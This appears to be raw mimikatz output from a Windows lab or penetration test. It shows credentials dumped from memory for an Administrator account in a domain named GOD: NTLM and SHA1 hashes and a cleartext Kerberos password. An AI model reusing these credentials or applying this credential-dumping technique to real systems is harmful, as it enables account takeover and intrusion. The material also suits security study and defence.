 mimikatz 2.2.0 x64 (oe.eo)
Session : CachedInteractive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2020/11/22 21:29:34
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00010000] CredentialKeys
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
[00000003] Primary
* Username : Administrator
* Domain : GOD
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
wdigest :
* Username : Administrator
* Domain : GOD
* Password : (null)
livessp :
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin123